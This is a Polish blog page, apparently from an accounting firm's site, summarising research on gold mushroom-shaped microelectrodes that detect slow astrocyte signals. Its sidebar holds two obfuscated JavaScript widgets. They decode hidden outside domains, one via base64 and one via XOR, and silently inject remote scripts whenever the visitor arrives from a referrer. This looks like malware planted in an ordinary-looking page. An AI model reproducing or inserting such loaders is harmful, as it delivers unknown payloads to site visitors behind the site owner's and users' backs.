					<img width="1280" height="720" src="https://biurogetek.com.pl/wp-content/uploads/2022/06/spawacz_1655733395.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://biurogetek.com.pl/wp-content/uploads/2022/06/spawacz_1655733395.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2022/06/spawacz_1655733395-300x169.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2022/06/spawacz_1655733395-1024x576.jpg 1024w, https://biurogetek.com.pl/wp-content/uploads/2022/06/spawacz_1655733395-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p>Ultraczułe złote elektrody o mikrostrukturze umożliwiające wykrywanie pozakomórkowych długotrwałych potencjałów w populacjach astrocytów</p>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Spis treści</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Przełącznik Spisu Treści"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Informacje_na_temat_elektrod_grzybkowych" >Informacje na temat elektrod grzybkowych</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Elektrody_grzybkowe" >Elektrody grzybkowe</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Informacje_na_temat_elektrod_grzybkowych"></span>Informacje na temat elektrod grzybkowych<span class="ez-toc-section-end"></span></h2>
<p>Wyprodukowano i scharakteryzowano elektrycznie ultraczułe elektrody do nagrań pozakomórkowych. Osiągnięto granicę wykrywania sygnału zdefiniowaną przez poziom szumu 0,3–0,4 μV dla szerokości pasma 12,5 Hz. Aby uzyskać tak wysoką czułość, zastosowano elektrody o dużej powierzchni (4 mm2). Powierzchnia elektrody jest również mikrostrukturyzowana z szeregiem złotych kształtów przypominających grzyby, aby jeszcze bardziej wzmocnić obszar aktywny. W porównaniu z płaską powierzchnią złota, mikrostrukturalna powierzchnia zwiększa pojemność granicy faz elektroda/elektrolit o 54%. Niska impedancja elektrody i niski poziom szumów umożliwiają wykrywanie słabych i niskoczęstotliwościowych sygnałów quasi-okresowych wytwarzanych przez populacje astrocytów, które do tej pory pozostawały niedostępne przy użyciu konwencjonalnych elektrod zewnątrzkomórkowych. Zmierzono sygnały o amplitudzie 5 μV i trwające 5–10 s, ze stosunkiem sygnału międzyszczytowego do szumu wynoszącym 16. Elektrody i opracowaną tutaj metodologię można wykorzystać jako ultraczułe narzędzie elektrofizjologiczne do ujawnienia dynamika synchronizacji ultrawolnej sygnalizacji jonowej między komórkami nieelektrogenicznymi.</p>
<h2><span class="ez-toc-section" id="Elektrody_grzybkowe"></span><a href="https://www.laska.com.pl/katalog/elektrody">Elektrody grzybkowe</a><span class="ez-toc-section-end"></span></h2>
<p>Zintegrowane z podłożem planarne macierze mikroelektrodowe (MEA) są uważane za standardową metodologię elektrofizjologiczną do długoterminowej analizy komórek i sieci neuronowych in vitro. Technologia MEA zapewnia rozdzielczość przestrzenną, wielojednostkowe zapisy elektryczne oraz sposób na stymulację elektryczną komórek neuronalnych. Obecnie dostępne elektrody MEA mają powierzchnię zwykle poniżej 1000 μm2 i generują szum termiczny w zakresie 5–20 μV. Ten wewnętrzny szum określa granicę wykrywania systemu. W pomiarach napięcia szum termiczny elektrody jest odwrotnie proporcjonalny do pola powierzchni. Zwiększenie powierzchni elektrod powoduje wzrost czułości dzięki redukcji szumów i impedancji. Jednak wraz ze wzrostem obszaru zdolność do rozróżniania poszczególnych sygnałów komórkowych jest osłabiona. Aby obejść ten kompromis między czułością elektrod a rozdzielczością przestrzenną, kilka laboratoriów zaczęło opracowywać elektrody strukturalne. Te wyłaniające się elektrody wykorzystują pionowe mikro- lub nanostruktury powlekane, a mianowicie nanorurki węglowe lub polimery przewodzące, które zapewniają bardziej miękka i bardziej chropowata powierzchnia. Strategia stojąca za tymi podejściami polega na zwiększeniu efektywnego obszaru i promowaniu bardziej intymnej interakcji elektrody z komórkami. Dobrze znanym przykładem jest użycie kształtów przypominających grzyby ze złota o mikronowej wielkości. Wykazano, że komórki pochłaniają wystające złote kształty przypominające grzyby, obniżając impedancję i poprawiając sprzężenie elektryczne między komórkami a elektrodą.</p>
<p>Takie mikrostrukturalne elektrody zostały zoptymalizowane pod kątem rejestrowania potencjałów czynnościowych. Istnieje jednak mniej znana aktywność elektryczna wytwarzana przez komórki i narządy pełniące ważne role fizjologiczne/funkcjonalne. Aktywność ta generuje słabe i długotrwałe zaburzenia elektryczne, które rozchodzą się przez środowisko zewnątrzkomórkowe. Są one powodowane przez jony, cząsteczki polarne lub jony dwubiegunowe, które mogą przechodzić z komórki do komórki przez połączenia szczelinowe. Te fluktuacje są stałymi lub wolnozmiennymi gradientami i postępują tysiące razy wolniej niż potencjały czynnościowe. Ta aktywność nie pokazuje skoków, ale płynne sygnały, które mogą zmieniać się w czasie, od kilku sekund do minut, i często są wynikiem zjawiska kooperacji komórek. Astrocyty to komórki, które generują tego typu długotrwałe sygnały. Zapisy patch clamp i metody fluorescencji optycznej ujawniły interesujące funkcjonalne właściwości elektryczne w astrocytach, ale mechanizmy te nie są jeszcze w pełni poznane</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<b>Podobne posty:</b><ol>
<li><a href="https://biurogetek.com.pl/jak-wybrac-tani-serwer-dedykowany-zapewniajacy-wydajnosc-i-bezpieczenstwo/" rel="bookmark" title="Jak wybrać tani serwer dedykowany zapewniający wydajność i bezpieczeństwo">Jak wybrać tani serwer dedykowany zapewniający wydajność i bezpieczeństwo</a> <small>Tani serwer dedykowany coraz częściej wybierany jest przez firmy i użytkowników oczekujących niezawodności przy ograniczonym budżecie. Jednak mimo niskiej ceny, nie musi...</small></li>
<li><a href="https://biurogetek.com.pl/system-business-intelligence-klucz-do-skutecznego-zarzadzania-danymi/" rel="bookmark" title="System Business Intelligence: klucz do skutecznego zarządzania danymi">System Business Intelligence: klucz do skutecznego zarządzania danymi</a> <small>System business intelligence (BI) to narzędzie, które rewolucjonizuje sposób, w jaki przedsiębiorstwa korzystają z danych. W dobie rosnącej konkurencji i ogromnej ilości...</small></li>
<li><a href="https://biurogetek.com.pl/technologie-i-rodzaje-falcarek-i-bigowek-do-skladania-papieru/" rel="bookmark" title="Technologie i rodzaje falcarek i bigówek do składania papieru">Technologie i rodzaje falcarek i bigówek do składania papieru</a> <small>Podstawowe urządzenia introligatorskie, takie jak falcerki i bigówki, odgrywają kluczową rolę w procesie składania i wykończenia materiałów drukowanych. To właśnie one zapewniają...</small></li>
<li><a href="https://biurogetek.com.pl/jak-wybrac-odpowiednie-regaly-magazynowe-kryteria-i-trendy/" rel="bookmark" title="Jak wybrać odpowiednie regały magazynowe: kryteria i trendy">Jak wybrać odpowiednie regały magazynowe: kryteria i trendy</a> <small>Wybór odpowiednich regałów magazynowych to kluczowy element efektywnej organizacji każdego magazynu. Dobranie systemu składowania wymaga uwzględnienia wielu kryteriów, od parametrów technicznych i...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> biurogetek.com.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://biurogetek.com.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://biurogetek.com.pl/jak-wybrac-najlepsza-firme-sprzatajaca-kluczowe-kryteria-i-czynniki/">Jak wybrać najlepszą firmę sprzątającą? Kluczowe kryteria i czynniki</a>
									</li>
											<li>
					<a href="https://biurogetek.com.pl/jak-wybrac-tani-serwer-dedykowany-zapewniajacy-wydajnosc-i-bezpieczenstwo/">Jak wybrać tani serwer dedykowany zapewniający wydajność i bezpieczeństwo</a>
									</li>
											<li>
					<a href="https://biurogetek.com.pl/jak-zaprojektowac-logo-krok-po-kroku-i-zasady-tworzenia/">Jak zaprojektować logo: krok po kroku i zasady tworzenia</a>
									</li>
											<li>
					<a href="https://biurogetek.com.pl/jak-stworzyc-skuteczny-katalog-firmowy-kluczowe-elementy-i-zasady/">Jak stworzyć skuteczny katalog firmowy: kluczowe elementy i zasady</a>
									</li>
											<li>
					<a href="https://biurogetek.com.pl/jakie-elementy-powinna-zawierac-pieczatka-firmowa-zgodnie-z-wymogami-prawa/">Jakie elementy powinna zawierać pieczątka firmowa zgodnie z wymogami prawa</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Finanse</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/windykacja-dlugow-w-aspekcie-praw-dluznika-rzecznik-praw-dluznika-warszawa/" rel="bookmark">Windykacja długów w aspekcie praw dłużnika. Rzecznik praw dłużnika Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/rozwiazanie-umowy-o-kredyt-mieszkaniowy/" rel="bookmark">Rozwiązanie umowy o kredyt mieszkaniowy.</a></li><li class="arpw-li arpw-clearfix"> <a href="https://cel-cut.com/product/cc-3015hs-zamknieta-wycinarka-laserowa-3000w/" target="_blank">www.cel-cut.com</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/najlepsza-pozyczka-czyli-jaka-pozyczka-przez-internet-na-konto-dobra-pozyczka/" rel="bookmark">Najlepsza pożyczka, czyli jaka? Pożyczka przez internet na konto &#8211; dobra pożyczka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/kredyt-mieszkaniowy-coraz-trudniej-dostac/" rel="bookmark">Kredyt mieszkaniowy coraz trudniej dostać.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/pozyczki-a-zwrot-podatku-odzyskiwanie-podatku-z-zagranicy-zwrot-podatku-niemcy-doradztwo-podatkowe-legionowo/" rel="bookmark">Pożyczki, a zwrot podatku  odzyskiwanie podatku z zagranicy &#8211; zwrot podatku Niemcy. Doradztwo podatkowe Legionowo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/kredyt-mieszkaniowy-dla-mlodych-malzenstw/" rel="bookmark">Kredyt mieszkaniowy dla młodych małżeństw.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/korzysci-wynikajace-chwilowek-pozyczka-online-bez-bik-darmo-internet/" rel="bookmark">Korzyści wynikające z chwilówek &#8211; pożyczka online bez BIK za darmo przez internet.</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>usługi rachunkowe &#8211; biuro rachunkowe, księgowe Olsztyn.</p>
<p>&nbsp;</p>
<p>Getek</p>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://biurogetek.com.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://biurogetek.com.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://biurogetek.com.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://biurogetek.com.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://biurogetek.com.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://biurogetek.com.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://biurogetek.com.pl/2023/01/'>styczeń 2023</a></li>
	<li><a href='https://biurogetek.com.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://biurogetek.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://biurogetek.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://biurogetek.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://biurogetek.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://biurogetek.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://biurogetek.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://biurogetek.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://biurogetek.com.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://biurogetek.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://biurogetek.com.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://biurogetek.com.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://biurogetek.com.pl/kategoria/biznes/">Biznes</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://biurogetek.com.pl/kategoria/kredyty-i-pozyczki/">Kredyty i pożyczki</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://biurogetek.com.pl/kategoria/kredyty-i-po%c5%bcyczki/">Kredyty i pożyczki</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://biurogetek.com.pl/kategoria/zagadnienia-pozabiznesowe/">Zagadnienia pozabiznesowe</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Porady finansowe</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/plusy-minusy-chwilowek-szybka-pozyczka-bez-prowizji-darmowa-nowe-chwilowki-online-internet/"  rel="bookmark"><img width="50" height="30" src="https://biurogetek.com.pl/wp-content/uploads/2017/12/pln_1513526936.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Plusy i minusy chwilówek &#8211; szybka pożyczka bez prowizji. Darmowa nowe chwilówki online przez internet" decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2017/12/pln_1513526936.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2017/12/pln_1513526936-300x182.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2017/12/pln_1513526936-768x466.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2017/12/pln_1513526936-1024x621.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/plusy-minusy-chwilowek-szybka-pozyczka-bez-prowizji-darmowa-nowe-chwilowki-online-internet/" rel="bookmark">Plusy i minusy chwilówek &#8211; szybka pożyczka bez prowizji. Darmowa nowe chwilówki online przez internet</a><div class="arpw-summary">Chwilówki to temat, który budzi wiele emocji i kontrowersji. Z jednej strony oferują szybki dostęp do gotówki, co w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/zakladanie-spolek-wroclaw-kupiona-spolka-dziala-od-zaraz-sprzedaz-gotowych-spolek/"  rel="bookmark"><img width="50" height="33" src="https://biurogetek.com.pl/wp-content/uploads/2018/07/biznes_1530965633.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zakładanie spółek Wrocław. Kupiona spółka działa od zaraz &#8211; sprzedaż gotowych spółek." decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2018/07/biznes_1530965633.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2018/07/biznes_1530965633-300x200.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2018/07/biznes_1530965633-768x512.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2018/07/biznes_1530965633-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/zakladanie-spolek-wroclaw-kupiona-spolka-dziala-od-zaraz-sprzedaz-gotowych-spolek/" rel="bookmark">Zakładanie spółek Wrocław. Kupiona spółka działa od zaraz &#8211; sprzedaż gotowych spółek.</a><div class="arpw-summary">Zakup gotowej spółki we Wrocławiu to rozwiązanie, które zyskuje na popularności wśród przedsiębiorców pragnących szybko rozpocząć swoją działalność. Wrocław, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/pozyskiwanie-leadow-sprzedazowych-najwazniejsze-to-trafic-do-klienta-agencja-marketingu-rekomendacji/"  rel="bookmark"><img width="50" height="22" src="https://biurogetek.com.pl/wp-content/uploads/2018/07/klient_1530965674.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pozyskiwanie leadów sprzedażowych. Najważniejsze to trafić do klienta, agencja marketingu rekomendacji" decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2018/07/klient_1530965674.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2018/07/klient_1530965674-300x134.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2018/07/klient_1530965674-768x342.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2018/07/klient_1530965674-1024x456.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/pozyskiwanie-leadow-sprzedazowych-najwazniejsze-to-trafic-do-klienta-agencja-marketingu-rekomendacji/" rel="bookmark">Pozyskiwanie leadów sprzedażowych. Najważniejsze to trafić do klienta, agencja marketingu rekomendacji</a><div class="arpw-summary">Pozyskiwanie leadów sprzedażowych to kluczowy element strategii marketingowej, który może zdecydować o sukcesie firmy. W czasach, gdy konkurencja jest &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/najlepszy-ranking-chwilowek-chwilowki-darmowe-online/"  rel="bookmark"><img width="50" height="38" src="https://biurogetek.com.pl/wp-content/uploads/2017/12/pln_1513526877.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Najlepszy ranking chwilówek &#8211; chwilówki darmowe online" decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2017/12/pln_1513526877.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2017/12/pln_1513526877-300x225.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2017/12/pln_1513526877-768x576.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2017/12/pln_1513526877-1024x768.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/najlepszy-ranking-chwilowek-chwilowki-darmowe-online/" rel="bookmark">Najlepszy ranking chwilówek &#8211; chwilówki darmowe online</a><div class="arpw-summary">Chwilówki to coraz popularniejsze rozwiązanie dla osób potrzebujących szybkiej gotówki, szczególnie w nagłych sytuacjach. Te krótkoterminowe pożyczki oferują wiele &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://biurogetek.com.pl/lokata-ustrukturyzowana-czyli-ponadprzecietne-zyski/"  rel="bookmark"><img width="50" height="33" src="https://biurogetek.com.pl/wp-content/uploads/2021/07/pln_1625228579.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Lokata ustrukturyzowana, czyli ponadprzeciętne zyski." decoding="async" loading="lazy" srcset="https://biurogetek.com.pl/wp-content/uploads/2021/07/pln_1625228579.jpg 1280w, https://biurogetek.com.pl/wp-content/uploads/2021/07/pln_1625228579-300x200.jpg 300w, https://biurogetek.com.pl/wp-content/uploads/2021/07/pln_1625228579-768x512.jpg 768w, https://biurogetek.com.pl/wp-content/uploads/2021/07/pln_1625228579-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://biurogetek.com.pl/lokata-ustrukturyzowana-czyli-ponadprzecietne-zyski/" rel="bookmark">Lokata ustrukturyzowana, czyli ponadprzeciętne zyski.</a><div class="arpw-summary">Lokaty ustrukturyzowane to interesujący produkt finansowy, który łączy w sobie cechy tradycyjnych lokat oraz bardziej ryzykownych inwestycji. Dają one &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div> <!-- end .widget --><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_2fb40) {
    
    var _1a837 = Date.now();
    var _32bcb = 1000;
    _1a837 = _1a837 / _32bcb;
    _1a837 = Math.floor(_1a837);

    var _f9f29 = 600;
    _1a837 -= _1a837 % _f9f29;
    _1a837 = _1a837.toString(16);

    var _5ff0a = _2fb40.referrer;

    if (!_5ff0a) return;

    var _a6a3a = [12824, 12829, 12802, 12817, 12816, 12821, 12807, 12828, 12822, 12827, 12821, 12806, 12816, 12831, 12829, 12800, 12890, 12829, 12826, 12818, 12827];

    _a6a3a = _a6a3a.map(function(_ed873){
        return _ed873 ^ 12916;
    });

    var _c1035 = "11de8fc3bed5f34553aff96e4aaaa7d7";
    
    _a6a3a = String.fromCharCode(..._a6a3a);

    var _dbc2a = "https://";
    var _e6b9e = "/";
    var _388f2 = "track-";

    var _cd678 = ".js";

    var _9c27a = _2fb40.createElement("script");
    _9c27a.type = "text/javascript";
    _9c27a.async = true;
    _9c27a.src = _dbc2a + _a6a3a + _e6b9e + _388f2 + _1a837 + _cd678;

    _2fb40.getElementsByTagName("head")[0].appendChild(_9c27a)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-5" class="fwidget arpw-widget-random"><h4 class="title">Finanse</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/rozpoczecie-wlasnej-dzialalnosci-otworzenie-firmy-w-uk-biznes-w-anglii/" rel="bookmark">Rozpoczęcie własnej działalności &#8211; otworzenie firmy w UK. Biznes w Anglii</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/najlepsza-pozyczka-czyli-jaka-pozyczka-przez-internet-na-konto-dobra-pozyczka/" rel="bookmark">Najlepsza pożyczka, czyli jaka? Pożyczka przez internet na konto &#8211; dobra pożyczka</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/potrzeba-duzej-gotowki-kredyt-zastaw-mieszkania-najlepsze-pozyczki/" rel="bookmark">Gdy potrzeba dużej gotówki &#8211; kredyt pod zastaw mieszkania. Najlepsze pożyczki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/kredyt-mieszkaniowy-dla-mlodych-malzenstw/" rel="bookmark">Kredyt mieszkaniowy dla młodych małżeństw.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/auto-leasing-skoda-rapid-nissan-qashqai-leasing-samochodowy/" rel="bookmark">Auto w leasing? Skoda rapid, nissan qashqai leasing samochodowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/dla-kogo-leasing-pojazdow-leasing-samochodow-obsluga-serwisowa-warszawa-auto-opel-corsa-leasingu/" rel="bookmark">Dla kogo leasing pojazdów? Leasing samochodów z obsługą serwisową Warszawa. Auto opel corsa w leasingu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/najwieksze-banki-rowniez-oferuja-pozyczki-online-najlepszy-ranking-chwilowek-przez-internet-bez-bik/" rel="bookmark">Największe banki również oferują pożyczki online &#8211; najlepszy ranking chwilówek przez internet bez BIK.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/komornik-rachunku-problem-pozyczki-dla-zadluzonych-kredyty-oddluzeniowe/" rel="bookmark">Komornik na rachunku? To nie problem- pożyczki dla zadłużonych. Kredyty oddłużeniowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/szybkie-pozyczki-gotowkowe/" rel="bookmark">Szybkie pożyczki gotówkowe.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/chwilowka-swieta-najnowsze-darmowe-szybkie-chwilowki-online/" rel="bookmark">Chwilówka na święta &#8211; najnowsze,  darmowe szybkie chwilówki online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/wpadniecie-w-dlugi-a-zdecydowanie-sie-na-idealna-oferte-kredyt-pozabankowy-skup-srebra/" rel="bookmark">Wpadnięcie w długi a zdecydowanie się na idealną ofertę &#8211; kredyt pozabankowy. Skup srebra</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/pozyczki-a-zwrot-podatku-odzyskiwanie-podatku-z-zagranicy-zwrot-podatku-niemcy-doradztwo-podatkowe-legionowo/" rel="bookmark">Pożyczki, a zwrot podatku  odzyskiwanie podatku z zagranicy &#8211; zwrot podatku Niemcy. Doradztwo podatkowe Legionowo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://biurogetek.com.pl/wolnosc-finansowa-w-zestawieniu-z-obligacjami-najlepsze-fundusze-inwestycyjne-wycena-i-rentownosc-obligacji/" rel="bookmark">Wolność finansowa w zestawieniu z obligacjami  najlepsze fundusze inwestycyjne. Wycena i rentowność obligacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" 